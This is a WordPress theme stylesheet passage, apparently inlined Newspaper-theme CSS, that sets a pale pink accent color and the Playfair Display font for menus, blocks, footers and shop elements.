    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #efcdcb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #efcdcb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #efcdcb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #efcdcb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #efcdcb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #efcdcb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #efcdcb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #efcdcb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #efcdcb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(239, 205, 203, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #f0cdcb !important;
        }
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #eaadad;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #eaadad;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-size:40px;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Playfair Display";
	
    }
    
    body, p {
    	font-family:"Playfair Display";
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #efcdcb;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #efcdcb;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #efcdcb !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #efcdcb;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #444444;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #444444;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(68, 68, 68, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dbdbdb;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #444444;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }

    
    .post .td-post-header .entry-title {
        color: #eaadad;
    }
    .td_module_15 .entry-title a {
        color: #eaadad;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #eaadad;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #eaadad;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Playfair Display";
	font-style:italic;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Playfair Display";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Playfair Display";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Playfair Display";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Playfair Display";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Playfair Display";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    
    
    .td-post-template-12 .td-post-header .entry-title {
        font-size:56px;
	font-style:italic;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .post .td-category a {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Playfair Display";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:"Playfair Display";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-share-title {
        font-family:"Playfair Display";
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"Playfair Display";
	
    }


    
	.footer-text-wrap {
		font-family:"Playfair Display";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Playfair Display";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Playfair Display";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Playfair Display";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Playfair Display";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Playfair Display";
	
	}

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #efcdcb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #efcdcb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #efcdcb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #efcdcb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #efcdcb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #efcdcb !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #efcdcb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #efcdcb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #efcdcb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #efcdcb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #efcdcb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #efcdcb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #efcdcb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #efcdcb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #efcdcb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(239, 205, 203, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #f0cdcb !important;
        }
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #eaadad;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #eaadad;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-size:40px;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Playfair Display";
	
    }
    
    body, p {
    	font-family:"Playfair Display";
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #efcdcb;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #efcdcb;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
